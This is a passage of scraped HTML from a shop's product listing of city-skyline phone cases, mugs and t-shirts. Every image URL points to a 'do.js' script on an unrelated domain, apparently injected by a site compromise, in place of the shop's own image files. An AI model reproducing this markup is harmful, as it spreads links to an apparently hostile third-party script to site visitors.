                window.wooptpmDataLayer.products[50974]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-50970 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/amsterdam-skyline-personalized-iphone-case/" aria-label="Amsterdam Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amsterdam iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Amsterdam iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/amsterdam-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Amsterdam Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='50970'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[50970] = {"id":"50970","sku":"PC-011-1-0001-IP","name":"Amsterdam Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"50970","sku":"PC-011-1-0001-IP","gpf":"woocommerce_gpf_50970"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[50970]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48495 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/anchorage-ak-skyline-personalized-iphone-case/" aria-label="Anchorage AK Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anchorage iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Anchorage iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/anchorage-ak-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anchorage AK Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48495'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48495] = {"id":"48495","sku":"PC-011-0002-IP","name":"Anchorage AK Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48495","sku":"PC-011-0002-IP","gpf":"woocommerce_gpf_48495"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48495]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48499 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/anchorage-ak-skyline-personalized-samsung-galaxy-case/" aria-label="Anchorage AK Skyline Personalized Samsung Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anchorage Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Anchorage Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0002_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/anchorage-ak-skyline-personalized-samsung-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anchorage AK Skyline Personalized Samsung Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48499'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48499] = {"id":"48499","sku":"PC-011-0002-SG","name":"Anchorage AK Skyline Personalized Samsung Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48499","sku":"PC-011-0002-SG","gpf":"woocommerce_gpf_48499"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48499]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51824 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/anchorage-ak-skyline-personalized-mug/" aria-label="Anchorage Alaska Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anchorage Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Anchorage Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0002_Anchorage_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/anchorage-ak-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anchorage Alaska Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51824'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51824] = {"id":"51824","sku":"M-011-0002","name":"Anchorage Alaska Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51824","sku":"M-011-0002","gpf":"woocommerce_gpf_51824"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51824]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-55874 status-publish instock product_cat-cities-states has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/anchorage-skyline-personalized-t-shirt/" aria-label="Anchorage Skyline Personalized (or not) T-Shirt">
					<img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/7195f9c9-247x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anchorage, AL Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/7195f9c9-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/7195f9c9-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/7195f9c9.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/7a42ccc6-247x267.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Anchorage, AL Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/7a42ccc6-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/7a42ccc6-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/7a42ccc6.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/anchorage-skyline-personalized-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anchorage Skyline Personalized (or not) T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='55874'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[55874] = {"id":"55874","sku":"TS-001-0002","name":"Anchorage Skyline Personalized (or not) T-Shirt","price":22.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"55874","sku":"TS-001-0002","gpf":"woocommerce_gpf_55874"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[55874]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48503 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/atlanta-ga-skyline-personalized-iphone-case/" aria-label="Atlanta GA Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Atlanta iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/atlanta-ga-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlanta GA Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48503'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48503] = {"id":"48503","sku":"PC-011-0003-IP","name":"Atlanta GA Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48503","sku":"PC-011-0003-IP","gpf":"woocommerce_gpf_48503"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48503]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48507 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/atlanta-ga-skyline-personalized-samsung-galaxy-case/" aria-label="Atlanta GA Skyline Personalized Samsung Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Atlanta Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0003_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/atlanta-ga-skyline-personalized-samsung-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlanta GA Skyline Personalized Samsung Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48507'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48507] = {"id":"48507","sku":"PC-011-0003-SG","name":"Atlanta GA Skyline Personalized Samsung Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48507","sku":"PC-011-0003-SG","gpf":"woocommerce_gpf_48507"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48507]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51829 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/atlanta-ga-skyline-personalized-mug/" aria-label="Atlanta Georgia Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Atlanta Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0003_Atlanta_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/atlanta-ga-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlanta Georgia Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51829'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51829] = {"id":"51829","sku":"M-011-0003","name":"Atlanta Georgia Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51829","sku":"M-011-0003","gpf":"woocommerce_gpf_51829"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51829]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-55881 status-publish last instock product_cat-cities-states has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/atlanta-skyline-personalized-t-shirt/" aria-label="Atlanta Skyline Personalized (or not) T-Shirt">
					<img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/6def04cf-247x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta, GA Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/6def04cf-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/6def04cf-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/6def04cf.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/9b3832a1-247x267.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Atlanta, GA Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/9b3832a1-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/9b3832a1-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/9b3832a1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
